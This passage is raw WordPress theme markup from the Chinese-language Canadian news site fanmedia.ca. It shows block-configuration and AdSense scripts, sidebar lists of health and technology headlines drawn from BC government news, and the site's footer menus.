block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_block_19";
block_tdi_75.post_count = "7";
block_tdi_75.found_posts = "366";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "53";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/健康/" class="td-pulldown-size">健康</a></h4></div><div id=tdi_75 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="為素里居民提升及時、以團隊為本的醫護服務可及性" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:14:19-08:00" >2026-01-28</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_78 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"custom_title":"\u79d1\u6280","custom_url":"https:\/\/fanmedia.ca\/category\/\u79d1\u6280\/","category_id":"9","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_block_7";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "22";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "5";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/科技/" class="td-pulldown-size">科技</a></h4></div><div id=tdi_78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" class="td-image-wrap " title="政府檢討公立專上教育系統，確保長遠可持續發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="政府檢討公立專上教育系統，確保長遠可持續發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" title="政府檢討公立專上教育系統，確保長遠可持續發展">政府檢討公立專上教育系統，確保長遠可持續發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:55:15-08:00" >2025-11-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" class="td-image-wrap " title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策">卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T20:26:29-08:00" >2025-11-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" class="td-image-wrap " title="素里紀念醫院新腎臟護理設施工程達至里程碑" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="https://www.flickr.com/" title="素里紀念醫院新腎臟護理設施工程達至里程碑" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" title="素里紀念醫院新腎臟護理設施工程達至里程碑">素里紀念醫院新腎臟護理設施工程達至里程碑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T09:45:50-08:00" >2025-10-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" class="td-image-wrap " title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害">卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T22:10:05-08:00" >2025-10-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" class="td-image-wrap " title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理">卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T13:27:34-08:00" >2025-09-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_79 td_block_template_1 ">

<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:table}</style></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_86 td_block_template_1 ">

<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fanmedia.ca/"><img src="http://fanmedia.ca/wp-content/uploads/2017/11/楓媒傳溫情logo.png" alt="" title="楓媒傳溫情"  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>關於我們</span></div>楓媒傳溫情<div class="footer-email-wrap">聯繫我們: <a href="mailto:editor@fanmedia.ca">editor@fanmedia.ca</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>成為我們的粉絲</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
